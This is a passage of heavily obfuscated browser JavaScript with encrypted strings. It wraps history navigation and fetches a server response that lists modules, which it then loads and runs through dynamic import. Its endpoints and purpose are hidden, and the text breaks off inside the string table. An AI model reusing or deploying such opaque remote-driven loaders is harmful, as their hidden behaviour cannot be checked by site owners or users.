Ml(j-P0.j,q,V-P0.M,V-P0.q,D-P0.V);}i[Ms(P1.j,P1.M,P1.q,P1.V,P1.D)+Ms(P1.L,P1.o,P1.m,P1.O,P1.x)+Ms(P1.v,P1.a,P1.g,P1.S,P1.p)+'k'](s||V[Ms(P1.c,P1.w,P1.Z,P1.h,P1.l)],0x1e6b+0x1493+-0x197f*0x2);});});},W=q[jE(PH.VY,PH.Lc,PH.Lw,PH.LZ,PH.Lh)+'ry'][jt(PH.Ll,PH.Ln,PH.Ls,PH.Lz,PH.Lf)+jE(PH.Vp,PH.Le,PH.D6,PH.LX,PH.LJ)],N=D[jB(PH.Ld,-PH.Lr,-PH.LQ,PH.Ly,PH.l)](Z,t,-0x1ffe+-0x1bcc+-0xb*-0x5a6);q[jE(PH.Vb,PH.Lb,PH.LE,PH.Lt,PH.LW)+'ry'][jt(PH.LN,PH.DA,PH.LY,PH.LB,PH.Li)+jB(-PH.LG,-PH.LI,-PH.LC,-PH.LT,PH.Lk)]=function(Y,B,i){const P5={j:'0x4',M:'0x130',q:'0x653',V:'0x34'},G=[Y,B,i];function MJ(j,M,q,V,D){return jf(j-P4.j,M-P4.M,D- -P4.q,V-P4.V,M);}W[MX(P6.j,P6.M,P6.q,P6.V,P6.D)](this,G);function MX(j,M,q,V,D){return jJ(j-P5.j,D,q-P5.M,V-P5.q,D-P5.V);}n[MJ(-P6.L,P6.o,-P6.m,P6.O,-P6.x)](N);},q[jB(-PH.LU,-PH.LF,PH.LA,-PH.LK,PH.o)+jE(PH.LH,PH.o0,PH.o1,PH.o2,PH.VI)+jE(PH.o3,PH.o4,PH.o5,PH.o6,PH.o7)+'r'](D[jt(PH.Dh,PH.o,PH.o8,PH.o9,PH.oj)],Y=>{function Md(j,M,q,V,D){return jt(j-P7.j,V,q-P7.M,M- -P7.q,D-P7.V);}D[Md(P8.j,P8.M,P8.q,P8.V,P8.D)](N);});}const d=(Y,B=0x154*0xf+-0x6*0x371+-0xbb*-0x1,i=-0xb*-0x277+0xf53*0x2+-0x39c1*0x1)=>{const Pp={j:'0x271'},Po={j:'0x351'},PP={j:'0x413',M:'0x526',q:'^ngq',V:'0x50c',D:'0x577'},PR={j:'0x3ec',M:'0x336',q:'0x4ff',V:'0x435',D:'*HhQ'};return new Promise(G=>{const Pn={j:'0x23d',M:'0xdf',q:'TtY)',V:'0x1a3',D:'0x251',L:'0xac',o:'0x212',m:'8v$A',O:'0x14a',x:'0x61',v:'0x316',a:'27hf',g:'0x26d',S:'0x327',p:'0x3c',c:'0x125',w:'0xf0',Z:'0x1ad',h:'p&%n',l:'0x44',n:'0x20f',s:'X(5d',z:'0x116',f:'0x1af',e:'0x281',X:'0xee',J:'xJxf',d:'0x1a2',r:'0x1d8',Q:'0x5a',y:'0x6d',b:'u)qY',E:'0xc7',t:'0xcd',W:'PuEZ',N:'0x2a7',Y:'0x387',B:'0x463',i:'0x41b',G:'0x27a',I:'0x16d',C:'wqlV',T:'0x24d',k:'0x335',U:'hJHu',F:'0x372',A:'0x27d',Ps:'0x24f',Pz:'0x1e1',Pf:'0x5b',Pe:'0x84',PX:'0x6a',PJ:'0x85',Pd:'xqBK',Pr:'0x21e',PQ:'0x8d',Py:'0x140',Pb:'0x1cc',PE:'xJxf',Pt:'0x8b',PW:'0xa7',PN:'0x26',PY:'0x97',PB:'SJ5G',Pi:'0x1e5',PG:'0x21c',PI:'sGxg',PC:'0x177',PT:'0x189'},Pl={j:'0x157',M:'0x1d5',q:'0xbd',V:'0x77'},PZ={j:'0x10a',M:'0x3de',q:'0x125',V:'0x19f'},Pw={j:'0x161',M:'0x9b',q:'0x20e',V:'0x1d'},Pc={j:'0xfb',M:'0x56',q:'0x2ea',V:'0x1af'},PS={j:'0x385'},Pg={j:'0x50b',M:'0x4e3',q:'0x63e',V:'0x5bd',D:'tH6]',L:'0x66b',o:'0x5b0',m:'0x6df',O:'0x66c',x:'(foY',v:'Y%TA',a:'0x645',g:'0x687',S:'0x62e',p:'0x59a',c:'0x38a',w:'0x36a',Z:'0x3d1',h:'0x27c',l:'xqBK',n:'0x446',s:'0x36e',z:'0x322',f:'0x3c2',e:'^ngq'},Pv={j:'0x5a',M:'0x579',q:'0xa6',V:'0x13a'},Px={j:'0x1dd',M:'0x100',q:'0xd6',V:'0x1d1'},PO={j:'0x1be',M:'0x9c',q:'0x115',V:'0x1c5'},Pm={j:'0x11f',M:'0x217',q:'0x27',V:'0xc1'},PL={j:'0x67'},PD={j:'0x176',M:'0x14e',q:'0x186',V:'0x1e5',D:'9$w@'},Pu={j:'0x1a8'},PM={j:'0x314',M:'0x49d',q:'p&%n',V:'0x3c9',D:'0x415'},P9={j:'0x2c2'};function ME(j,M,q,V,D){return R(q-P9.j,M);}const I={'GIPVP':function(F,A){const Pj={j:'0x21c'};function Mr(j,M,q,V,D){return R(V-Pj.j,q);}return n[Mr(PM.j,PM.M,PM.q,PM.V,PM.D)](F,A);},'NItFb':function(F,A){function MQ(j,M,q,V,D){return R(V-Pu.j,D);}return n[MQ(PR.j,PR.M,PR.q,PR.V,PR.D)](F,A);},'pHimN':function(F,A){const Pq={j:'0x3a7'};function My(j,M,q,V,D){return R(V-Pq.j,q);}return n[My(PP.j,PP.M,PP.q,PP.V,PP.D)](F,A);},'zgKNC':function(F,A){const PV={j:'0x361'};function Mb(j,M,q,V,D){return R(M- -PV.j,D);}return n[Mb(-PD.j,-PD.M,-PD.q,-PD.V,PD.D)](F,A);},'hNwFA':n[ME(Ps.j,Ps.M,Ps.q,Ps.V,Ps.D)]};function MC(j,M,q,V,D){return R(j-PL.j,M);}function Mi(j,M,q,V,D){return R(D- -Po.j,j);}let C=-0xb*-0x267+0x1b81+-0x35ee;const T=new MutationObserver(F=>{const Pa={j:'0x60',M:'0xa9',q:'0x1e9',V:'0x91'};function MY(j,M,q,V,D){return ME(j-Pm.j,D,j- -Pm.M,V-Pm.q,D-Pm.V);}function Mt(j,M,q,V,D){return ME(j-PO.j,D,V-PO.M,V-PO.q,D-PO.V);}function MN(j,M,q,V,D){return ME(j-Px.j,D,M- -Px.M,V-Px.q,D-Px.V);}C++;function MB(j,M,q,V,D){return ME(j-Pv.j,D,M- -Pv.M,V-Pv.q,D-Pv.V);}function MW(j,M,q,V,D){return ME(j-Pa.j,j,q-Pa.M,V-Pa.q,D-Pa.V);}I[Mt(Pg.j,Pg.M,Pg.q,Pg.V,Pg.D)](C,B)&&(I[Mt(Pg.L,Pg.o,Pg.m,Pg.O,Pg.x)](clearTimeout,U),T[MW(Pg.v,Pg.a,Pg.g,Pg.S,Pg.p)+MN(Pg.c,Pg.w,Pg.Z,Pg.h,Pg.l)](),I[MN(Pg.n,Pg.s,Pg.z,Pg.f,Pg.e)](G,C));}),k={};k[ME(Ps.L,Ps.o,Ps.m,Ps.O,Ps.x)+MG(Ps.v,Ps.a,Ps.g,Ps.S,Ps.p)]=!![];function MI(j,M,q,V,D){return R(V-PS.j,q);}k[MG(Ps.c,Ps.w,Ps.Z,Ps.h,Ps.l)+'ee']=!![];function MG(j,M,q,V,D){return R(V-Pp.j,j);}T[Mi(Ps.n,-Ps.s,-Ps.z,-Ps.f,-Ps.e)+'ve'](Y,k);const U=n[MI(Ps.X,Ps.J,Ps.d,Ps.r,Ps.Q)](setTimeout,()=>{const Ph={j:'0x85',M:'0x7',q:'0x188',V:'0x33b'};T[MT(-Pn.j,-Pn.M,Pn.q,-Pn.V,-Pn.D)+MT(-Pn.L,-Pn.o,Pn.m,-Pn.O,-Pn.x)]();function MU(j,M,q,V,D){return MG(q,M-Pc.j,q-Pc.M,V- -Pc.q,D-Pc.V);}function MF(j,M,q,V,D){return MG(j,M-Pw.j,q-Pw.M,q- -Pw.q,D-Pw.V);}function Mk(j,M,q,V,D){return ME(j-PZ.j,D,q- -PZ.M,V-PZ.q,D-PZ.V);}g[MU(Pn.v,Pn.o,Pn.a,Pn.g,Pn.S)](Mk(Pn.p,Pn.c,Pn.w,Pn.Z,Pn.h)+MT(-Pn.l,-Pn.n,Pn.s,-Pn.z,-Pn.f)+MU(Pn.e,Pn.X,Pn.J,Pn.d,Pn.r)+MU(Pn.Q,Pn.y,Pn.b,Pn.E,Pn.t)+MF(Pn.W,Pn.N,Pn.Y,Pn.B,Pn.i)+MU(Pn.G,Pn.I,Pn.C,Pn.T,Pn.k)+MF(Pn.U,Pn.F,Pn.A,Pn.Ps,Pn.Pz)+'r\x20'+i+(Mk(-Pn.Pf,-Pn.Pe,Pn.PX,Pn.PJ,Pn.Pd)+Mk(Pn.Pr,Pn.PQ,Pn.Py,Pn.Pb,Pn.PE)));function MA(j,M,q,V,D){return Mi(D,M-Ph.j,q-Ph.M,V-Ph.q,q-Ph.V);}function MT(j,M,q,V,D){return Mi(q,M-Pl.j,q-Pl.M,V-Pl.q,V- -Pl.V);}I[Mk(-Pn.Pt,Pn.PW,Pn.PN,Pn.PY,Pn.PB)](G,I[MT(-Pn.Pi,-Pn.PG,Pn.PI,-Pn.PC,-Pn.PT)]);},n[ME(Ps.y,Ps.b,Ps.E,Ps.t,Ps.W)](i,-0x1a12+-0x2ef*0x7+0x3283));});},r=Y=>{const PX={j:'0x1d0',M:'0xd4',q:'0x61',V:'0xe3'},Pe={j:'0x6f',M:'0xca',q:'0xea',V:'0x14'},Pf={j:'0x151',M:'0x5a2',q:'0x5e',V:'0x19b'};if(S)return;function MK(j,M,q,V,D){return jB(j-Pf.j,j-Pf.M,q-Pf.q,V-Pf.V,q);}if(n[MK(Pr.j,Pr.M,Pr.q,Pr.V,Pr.D)](f[MH(-Pr.L,Pr.o,-Pr.m,-Pr.O,-Pr.x)],0x44b+-0x204d+0x1c02)){g[MH(-Pr.v,Pr.a,-Pr.g,-Pr.S,-Pr.p)](n[u1(Pr.c,Pr.w,Pr.Z,Pr.h,Pr.l)]);return;}if(v)Y=V[u0(Pr.n,Pr.s,Pr.z,Pr.f,Pr.e)+MK(Pr.X,Pr.J,Pr.d,Pr.r,Pr.Q)+MH(-Pr.y,Pr.b,Pr.E,-Pr.t,-Pr.W)](n[MH(-Pr.N,Pr.Y,-Pr.B,-Pr.i,-Pr.G)]);const B=n[u0(Pr.I,Pr.C,Pr.T,Pr.k,Pr.U)](n[u1(Pr.F,Pr.A,Pr.PQ,Pr.Py,Pr.Pb)](Y[MH(-Pr.PE,Pr.Pt,-Pr.PW,-Pr.PN,-Pr.PY)+u0(Pr.PB,Pr.Pi,Pr.PG,Pr.PI,Pr.PC)][MH(-Pr.PT,Pr.z,-Pr.Pk,-Pr.PU,-Pr.PF)+u2(Pr.PA,Pr.PK,Pr.PH,Pr.V0,Pr.V1)+'e'](),Y['id']?n[u2(Pr.x,Pr.V2,Pr.V3,Pr.V4,Pr.V5)]('#',Y['id']):''),Y[MK(Pr.V6,Pr.V7,Pr.V8,Pr.V9,Pr.Vj)+MH(-Pr.VM,Pr.Vu,-Pr.VR,-Pr.Vq,-Pr.VP)]?n[u1(Pr.VV,Pr.VD,Pr.VL,Pr.Vo,Pr.Vm)]('.',Y[u2(Pr.VO,Pr.Vx,Pr.Vv,Pr.Va,Pr.Vg)+u0(Pr.VS,Pr.Vp,Pr.Vc,Pr.Vw,Pr.VZ)][u2(Pr.Vh,Pr.Vl,Pr.Vn,Pr.Vs,Pr.Vz)]('\x20')[u1(Pr.Vf,Pr.Ve,Pr.VX,Pr.Y,Pr.VJ)]('.')):'');function u0(j,M,q,V,D){return jE(q,M-Pe.j,D- -Pe.M,V-Pe.q,D-Pe.V);}g[u0(Pr.Vd,Pr.Vr,Pr.VQ,Pr.Vy,Pr.Vb)](n[u2(Pr.VE,Pr.Vt,Pr.VW,Pr.VN,Pr.VY)],B);const i={};i[MK(Pr.VB,Pr.Vi,Pr.VG,Pr.VI,Pr.VC)+MH(-Pr.VT,Pr.Vk,-Pr.VU,-Pr.VF,-Pr.VA)]=!![];function MH(j,M,q,V,D){return jB(j-PX.j,D- -PX.M,q-PX.q,V-PX.V,M);}i[u0(Pr.VK,Pr.VH,Pr.D0,Pr.D1,Pr.D2)+'ee']=!![],J[MH(-Pr.D3,Pr.D4,-Pr.D5,-Pr.D6,-Pr.D7)+'ve'](Y,i);function u1(j,M,q,V,D){return jf(j-PJ.j,M-PJ.M,j- -PJ.q,V-PJ.V,V);}function u2(j,M,q,V,D){return jJ(j-Pd.j,q,q-Pd.M,V-Pd.q,D-Pd.V);}S=!![];};function jE(j,M,q,V,D){return j5(j-PQ.j,M-PQ.M,q-PQ.q,V-PQ.V,j);}const Q=async(Y,B)=>{const PA={j:'0x5c2',M:'0x532',q:'Y%TA',V:'0x610',D:'0x44b',L:'0x4e8',o:'0x5b4',m:'33b$',O:'0x550',x:'0x676',v:'0x489',a:'0x57e',g:'I(Th',S:'0x4a5',p:'0x642',c:'0x24a',w:'0x195',Z:'0x142',h:'*HhQ',l:'0x17a',n:'0x7b',s:'0x91',z:'0x81',f:'0xec',e:'0x1aa',X:'0xfb',J:'NVWm',d:'0x12c',r:'0x1fc',Q:'0xbe',y:'0xc0',b:'e1*$',E:'0xcf',t:'0x8'},PC={j:'0xb2',M:'0x73',q:'0x478',V:'0x140'},PB={j:'0x153',M:'0x73',q:'0x14a',V:'0xf5'},PY={j:'0x21',M:'0x165',q:'0x88',V:'0x267'},PW={j:'0x1df',M:'0x19a',q:'0x160',V:'0x8'},i=P[u3(PK.j,PK.M,PK.q,PK.V,PK.D)+u4(PK.L,PK.o,PK.m,PK.O,PK.x)]();function u7(j,M,q,V,D){return jB(j-Py.j,q-Py.M,q-Py.q,V-Py.V,j);}const G=await n[u4(PK.v,PK.a,PK.g,PK.S,PK.p)](fetch,u6(PK.c,PK.w,PK.Z,PK.h,PK.l)+u5(PK.n,PK.s,PK.z,PK.f,PK.e)+Y+u4(PK.X,PK.J,-PK.d,PK.r,PK.Q)+B+(u5(PK.y,PK.b,PK.E,PK.t,PK.W)+u7(PK.N,PK.Y,PK.B,PK.i,PK.G)+u5(PK.I,PK.C,PK.T,PK.k,PK.U)+'c=')+i,{'cache':n[u4(PK.F,PK.A,-PK.PH,PK.C,PK.V0)]}),I=await G[u4(PK.V1,PK.V2,PK.V3,PK.V4,PK.V5)]();function u5(j,M,q,V,D){return jE(M,M-Pb.j,V- -Pb.M,V-Pb.q,D-Pb.V);}e=I?.[u5(PK.V6,PK.V7,PK.V8,PK.V9,PK.Vj)+u7(PK.VM,PK.Vu,PK.VR,PK.Vq,PK.VP)]||null;function u4(j,M,q,V,D){return jB(j-PE.j,D-PE.M,q-PE.q,V-PE.V,V);}function u3(j,M,q,V,D){return jf(j-Pt.j,M-Pt.M,M-Pt.q,V-Pt.V,q);}const C=P[u3(PK.VV,PK.VD,PK.VL,PK.Vo,PK.Vm)+u6(PK.VO,PK.Vx,PK.Vv,PK.Va,PK.O)](e);function u6(j,M,q,V,D){return jE(D,M-PW.j,V- -PW.M,V-PW.q,D-PW.V);}if(I?.['ga'])try{P[u5(PK.z,PK.Vg,PK.VS,PK.Vp,PK.Vc)+u7(PK.Vw,PK.VZ,PK.Vh,PK.Vl,PK.Vn)+u6(PK.Vs,PK.Vz,PK.Vf,PK.Ve,PK.VX)](I['ga']);}catch(T){g[u6(PK.VJ,PK.Vd,PK.Vr,PK.VQ,PK.Vy)](n[u6(PK.Vb,PK.VE,PK.Vt,PK.VW,PK.l)]),g[u7(PK.VN,PK.VY,PK.VB,PK.Vi,PK.VG)](T);}for(const k of I[u5(PK.VI,PK.VC,PK.VT,PK.Vk,PK.VU)+'es']){if(!C&&n[u7(PK.VF,PK.VA,PK.VK,PK.VH,PK.D0)](k[u7(PK.D1,PK.D2,PK.D3,PK.D4,PK.D5)],n[u6(PK.D6,PK.D7,PK.VO,PK.D8,PK.D9)])){g[u5(PK.Dj,PK.DM,PK.Du,PK.DR,PK.Dq)](u5(PK.DP,PK.DV,PK.DD,PK.DL,PK.Do)+u3(PK.Dm,PK.DO,PK.Dx,PK.Dv,PK.Da)+u7(PK.Dg,PK.DS,PK.Dp,PK.Dc,PK.Dw)+'\x20'+k[u7(PK.DZ,PK.VW,PK.Dh,PK.Dl,PK.Dn)]+(u5(PK.Ds,PK.Dz,PK.Vq,PK.Df,PK.c)+u7(PK.De,PK.DX,PK.DJ,PK.Dd,PK.Dr)+u7(PK.DQ,PK.Dy,PK.Db,PK.DE,PK.Dt)+u4(PK.DW,PK.DN,PK.DY,PK.DB,PK.Di)+u3(PK.DG,PK.DI,PK.DC,PK.DT,PK.Dk)+u4(PK.DU,PK.DF,PK.DA,PK.DK,PK.DH)+'d'));continue;}g[u7(PK.L0,PK.L1,PK.L2,PK.Da,PK.L3)](u4(PK.L4,PK.L5,-PK.L6,PK.L7,PK.L8)+u4(PK.L9,PK.Lj,PK.LM,PK.Lu,PK.LR)+u5(PK.Lq,PK.LP,PK.LV,PK.LD,PK.LL)+'\x20'+k[u4(PK.Lo,-PK.Lm,-PK.LO,PK.s,PK.Lx)]);const U='./'+k[u4(PK.Lv,PK.La,PK.Lg,PK.LS,PK.Lp)]+u3(PK.Lc,PK.Lw,PK.LZ,PK.Lh,PK.Ll)+k[u4(PK.Ln,-PK.Ls,PK.Lz,PK.Lf,PK.Le)+u5(PK.LX,PK.LJ,PK.Ld,PK.Lr,PK.LQ)];import(U)[u5(PK.Ly,PK.Lb,PK.LE,PK.Lt,PK.LW)](async F=>{const PG={j:'0x199',M:'0x192',q:'0x94',V:'0x19b'},Pi={j:'0x168',M:'0x45',q:'0x17f',V:'0xa1'},PN={j:'0x158',M:'0x1b5',q:'0x165',V:'0x234'};function u8(j,M,q,V,D){return u6(j-PN.j,M-PN.M,q-PN.q,V-PN.V,q);}g[u8(PI.j,PI.M,PI.q,PI.V,PI.D)+'ss'](u8(PI.L,PI.o,PI.m,PI.O,PI.x)+u8(PI.v,PI.a,PI.g,PI.S,PI.p)+u8(PI.c,PI.w,PI.Z,PI.h,PI.l)+k[u9(PI.n,PI.s,PI.z,PI.f,PI.e)]);function uM(j,M,q,V,D){return u4(j-PY.j,M-PY.M,q-PY.q,q,V- -PY.V);}function uu(j,M,q,V,D){return u6(j-PB.j,M-PB.M,q-PB.q,j-PB.V,q);}function u9(j,M,q,V,D){return u3(j-Pi.j,D-Pi.M,q,V-Pi.q,D-Pi.V);}function uj(j,M,q,V,D){return u3(j-PG.j,M- -PG.M,D,V-PG.q,D-PG.V);}if(n[u9(PI.X,PI.J,PI.d,PI.r,PI.Q)](typeof F[uM(-PI.y,-PI.b,PI.E,-PI.t,-PI.W)+'lt'],n[uM(PI.N,-PI.Y,PI.B,-PI.i,PI.G)])){const A=new F[(uM(-PI.I,-PI.C,PI.q,-PI.T,-PI.k))+'lt'](P,B,Y,a);n[u8(PI.U,PI.F,PI.A,PI.PC,PI.PT)](typeof A[uu(PI.Pk,PI.PU,PI.PF,PI.PA,PI.PK)],n[u9(PI.PH,PI.V0,PI.V1,PI.V2,PI.V3)])&&(await A[uj(PI.V4,PI.V5,PI.V6,PI.V7,PI.V8)](),n[uj(PI.V9,PI.Vj,PI.VM,PI.Vu,PI.VR)](typeof A[u8(PI.Vq,PI.VP,PI.VV,PI.VD,PI.VL)+uM(-PI.Vo,-PI.Vm,PI.VO,-PI.Vx,PI.Vv)+uM(-PI.Va,PI.Vg,PI.d,-PI.VS,-PI.Vp)+'k'],n[u9(PI.Vc,PI.Vw,PI.VZ,PI.Vh,PI.Vl)])&&(g[u9(PI.Vn,PI.Vs,PI.Vz,PI.Vf,PI.Ve)](uM(-PI.VX,-PI.VJ,PI.Vd,-PI.Vr,-PI.VQ)+'e\x20'+k[uj(PI.Vy,PI.Vb,PI.VE,PI.Vt,PI.VW)]+(uj(PI.VN,PI.VY,PI.VB,PI.Vi,PI.VG)+uj(PI.VI,PI.VC,PI.VT,PI.Vk,PI.VU)+uj(PI.VF,PI.VA,PI.VK,PI.VH,PI.D0)+uu(PI.D1,PI.D2,PI.D3,PI.D4,PI.D5))),f[uM(-PI.D6,-PI.D7,PI.VR,-PI.D8,-PI.D9)](A),n[uu(PI.Dj,PI.DM,PI.Du,PI.DR,PI.Dq)](r,s||V[u8(PI.DP,PI.DV,PI.DD,PI.DL,PI.Do)])),g[u9(PI.Dm,PI.DO,PI.Dx,PI.Dv,PI.Da)+'ss'](uj(PI.Dg,PI.DS,PI.Dp,PI.Dc,PI.Dw)+uu(PI.DZ,PI.Dh,PI.Dl,PI.Dn,PI.Ds)+uj(PI.Dz,PI.Df,PI.De,PI.DX,PI.z)+u9(PI.DJ,PI.Dd,PI.Dr,PI.DQ,PI.Dy)+k[u9(PI.Db,PI.DE,PI.Dt,PI.DW,PI.DN)])),z[uM(-PI.DY,-PI.DB,PI.B,-PI.Di,-PI.DG)](A);}})[u3(PK.LN,PK.LY,PK.VM,PK.LB,PK.Li)](F=>{const PF={j:'0x1cf',M:'0x26e',q:'0x1c9',V:'0x159'},PU={j:'0x32',M:'0x1c7',q:'0x1ec',V:'0x106'},Pk={j:'0x25',M:'0x79',q:'0x3f4',V:'0x13d'},PT={j:'0xf9',M:'0x12',q:'0xe8',V:'0x2ce'};function uV(j,M,q,V,D){return u5(j-PC.j,V,q-PC.M,M- -PC.q,D-PC.V);}function uP(j,M,q,V,D){return u4(j-PT.j,M-PT.M,q-PT.q,V,j- -PT.V);}function uq(j,M,q,V,D){return u5(j-Pk.j,q,q-Pk.M,V- -Pk.q,D-Pk.V);}g[uR(PA.j,PA.M,PA.q,PA.V,PA.D)](uR(PA.L,PA.o,PA.m,PA.O,PA.x)+uR(PA.v,PA.a,PA.g,PA.S,PA.p)+uV(-PA.c,-PA.w,-PA.Z,PA.h,-PA.l)+uq(-PA.n,-PA.s,PA.g,-PA.z,-PA.f)+':\x20'+k[uq(-PA.e,-PA.X,PA.J,-PA.d,-PA.r)]);function uD(j,M,q,V,D){return u5(j-PU.j,q,q-PU.M,M- -PU.q,D-PU.V);}function uR(j,M,q,V,D){return u7(q,M-PF.j,M-PF.M,V-PF.q,D-PF.V);}g[uq(-PA.Q,-PA.y,PA.b,-PA.E,PA.t)](F);});}};D[jB(-PH.oM,-PH.ou,-PH.oR,PH.Lm,PH.oq)](Q,m,O);});function j4(j,M,q,V,D){return R(D- -V0.j,j);}const w=()=>{const V2={j:'0x29e',M:'0x14c',q:'0xe4',V:'0x114'};if(D[uL(V6.j,V6.M,V6.q,V6.V,V6.D)](q?.[uo(V6.L,-V6.o,V6.m,V6.O,-V6.x)+uo(V6.v,-V6.a,-V6.g,-V6.S,-V6.p)],!![]))return V[uL(V6.c,V6.w,V6.Z,V6.h,V6.l)];if(q?.[uo(V6.n,-V6.s,-V6.z,-V6.f,-V6.e)])return V[uL(V6.X,V6.J,V6.d,V6.r,V6.Q)];function uL(j,M,q,V,D){return j6(j- -V1.j,V,q-V1.M,V-V1.q,D-V1.V);}function um(j,M,q,V,D){return j6(M- -V2.j,D,q-V2.M,V-V2.q,D-V2.V);}function ux(j,M,q,V,D){return j5(j-V3.j,M-V3.M,M-V3.q,V-V3.V,q);}let l;l=V[uL(V6.y,V6.b,V6.E,V6.t,V6.W)+um(V6.N,V6.Y,V6.B,V6.i,V6.v)+uL(V6.G,V6.I,V6.C,V6.T,V6.k)](D[uL(V6.U,V6.F,V6.A,V6.V7,V6.V8)]);if(D[ux(V6.V9,V6.Vj,V6.VM,V6.Vu,V6.VR)](l,null))return l;l=V[uL(V6.Vq,V6.VP,V6.VV,V6.n,V6.VD)+uO(V6.VL,V6.Vo,V6.Vm,V6.VO,V6.Vx)+ux(V6.Vv,V6.Va,V6.L,V6.Vg,V6.VS)](D[uO(-V6.Vp,V6.Vc,V6.Vw,V6.VZ,-V6.Vh)]);function uo(j,M,q,V,D){return j5(j-V4.j,M-V4.M,q- -V4.q,V-V4.V,j);}if(D[uo(V6.V7,-V6.Vl,V6.Vn,-V6.Vs,V6.Vz)](l,null))return l;function uO(j,M,q,V,D){return j5(j-V5.j,M-V5.M,D-V5.q,V-V5.V,M);}return![];},Z=(l,n)=>{const V8={j:'0x28d'};let s;return function(...z){const V9={j:'0x220'},V7={j:'0x184'};function uv(j,M,q,V,D){return R(M- -V7.j,D);}function ua(j,M,q,V,D){return R(D- -V8.j,j);}D[uv(Vj.j,Vj.M,Vj.q,Vj.V,Vj.D)](clearTimeout,s);function ug(j,M,q,V,D){return R(j- -V9.j,M);}s=D[uv(Vj.L,Vj.o,-Vj.m,Vj.O,Vj.x)](setTimeout,()=>l[uv('0x87','0x30','0x51','0x102','DJ(R')](this,z),n);};};}(window,document));function R(j,M){j=j-(0x599*0x2+-0x4*0xf0+-0x7a*0xd);const q=u();let P=q[j];if(R['waeQyy']===undefined){var V=function(O){const x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',a='',g=v+V;for(let S=-0x45*0x47+-0x2031+0x5*0xa44,p,c,w=0x19c*-0x3+-0x18f3+0x9*0x34f;c=O['charAt'](w++);~c&&(p=S%(-0xc68+0x129+0xb43)?p*(0x28d+-0x1501+0x12b4)+c:c,S++%(-0xaca+-0x2*0x321+0x1110))?v+=g['charCodeAt'](w+(-0x14a1*0x1+0x1f9*0x13+0x434*-0x4))-(-0x1*-0xbf+0x4c*0x24+-0xb65)!==0x1823+-0x1c1e+-0x3fb*-0x1?String['fromCharCode'](-0xac5+0x48b*-0x8+-0xc07*-0x4&p>>(-(0x2019+0x1a8f+-0x3aa6)*S&-0x2378+-0x1b3e+0x37*0x124)):S:0xefe+0x20c5*0x1+-0x2fc3){c=x['indexOf'](c);}for(let Z=-0xfc+0x55d*0x5+0x1*-0x19d5,h=v['length'];Z<h;Z++){a+='%'+('00'+v['charCodeAt'](Z)['toString'](0x18a*-0x9+-0x128d*0x1+0x2077))['slice'](-(-0x567+0x5d*0x5f+-0x1d1a));}return decodeURIComponent(a);};const m=function(O,v){let a=[],g=-0x67*0x22+0x71b+0x11*0x63,S,p='';O=V(O);let c;for(c=-0xbfa+-0x702+0x12fc;c<0x1465+-0x307+-0xa*0x1a3;c++){a[c]=c;}for(c=-0x571+-0x1c66*-0x1+-0x3*0x7a7;c<0xc00*0x3+0x318*0x1+0x130c*-0x2;c++){g=(g+a[c]+v['charCodeAt'](c%v['length']))%(-0xa43*-0x1+0x1730*0x1+-0x2073),S=a[c],a[c]=a[g],a[g]=S;}c=0x1cc8+-0xe2*-0x2+-0x2*0xf46,g=-0x247f*-0x1+-0x14c9+-0xfb6;for(let w=0x47e*-0x4+-0x1940+-0x734*-0x6;w<O['length'];w++){c=(c+(-0x135b+-0x1*-0xe1a+0x2a1*0x2))%(-0x6f3+0x1183*0x2+-0x1d*0xef),g=(g+a[c])%(-0x88d+-0x237d+0xa*0x481),S=a[c],a[c]=a[g],a[g]=S,p+=String['fromCharCode'](O['charCodeAt'](w)^a[(a[c]+a[g])%(-0x15*-0x1a6+-0x2e*0x71+0x3*-0x470)]);}return p;};R['hpTrwr']=m,R['vfYCPe']={},R['waeQyy']=!![];}const D=q[0x1*-0x1f73+-0xafd+0x2a70],L=j+D,o=R['vfYCPe'][L];if(!o){if(R['BhjIWo']===undefined){const O=function(x){this['hLbESr']=x,this['MeGQub']=[0x7e3+0x34b*0xb+0x2c1b*-0x1,-0x1*0x2167+0x9f7+0x1770,0x5af+0x1f21+-0x24d0],this['ksRsdE']=function(){return'newState';},this['oMFlnP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GDEJZP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};O['prototype']['BjMmHa']=function(){const x=new RegExp(this['oMFlnP']+this['GDEJZP']),v=x['test'](this['ksRsdE']['toString']())?--this['MeGQub'][0x2a*0x89+0xe75+-0x24ee*0x1]:--this['MeGQub'][0x1699+0x2365+-0x39fe];return this['JwgMlD'](v);},O['prototype']['JwgMlD']=function(x){if(!Boolean(~x))return x;return this['crFlOD'](this['hLbESr']);},O['prototype']['crFlOD']=function(x){for(let v=-0x334+0x76d+0x2f*-0x17,a=this['MeGQub']['length'];v<a;v++){this['MeGQub']['push'](Math['round'](Math['random']())),a=this['MeGQub']['length'];}return x(this['MeGQub'][-0x77+0x1204+-0x118d]);},new O(R)['BjMmHa'](),R['BhjIWo']=!![];}P=R['hpTrwr'](P,M),R['vfYCPe'][L]=P;}else P=o;return P;}function u(){const VR=['WRjLW7PWW5ldJSofW7W','WPpcOWVcV8or','dZvsWQay','W6JdRKVdImkp','w8oYbvBcPbfCW7TNwXZcPhi','acOBWPFcKW','gIeDW4xcNq','mvJdM8o6FW','n33dJ0xdSW','W6qLcmotWQ4','WRPWuSkeW6/cQmkulmkoWQfD','WPBcMaZdNCoK','W6lcQCkNWQtcLW','gJVcI3i','WQvUW4hdHSoq','yvddTqDD','WOtcId3cMa','W7LSjSk1','dmkYCWtdOa','W4nQaq','W7jvW4ekwq','W5lcNbJcICo0','W6/dMxtcN8kK','Fmk/ngdcMq','WOuHi8kVcb3cMMVdP0uFW7FcVq','dqviW4tcRW','vSoVW53cJse','kfJdKmoIxa','W5T8WQhdL8of','W4lcMSkKWPpdLq','W7/cTaNcPa','zaDoW5hcOG','i8kwkZ/cUW','W5zSjSk5W7G','W71SmmkjW7u','gCosW4e4mq','WQChyCoNW44','F8kCk2NcQa','r8kOW5DYaa','lefoWPxdSW','WPD2AmoZvW','gHCTW7tcUG','oMhcLSoqW47dVLPWdSktCdrD','W454WRVdM8oN','AJRdGCkPWOq','W7hcVXS','dmoGxaRdSG','gSoFW5u','FgpcGSkyW68','CmorzsPd','gI0sW5ddNG','W5PGaCkbW7m','A3BdRxxdJW','A8kqWPBcVbe','W7tdGmoFW6i','eLZdQfC','k8ktoJ3cTW','sCkxW4rfaa','WOzjW4S','W61MmmoGWRq','W4RcGmkqW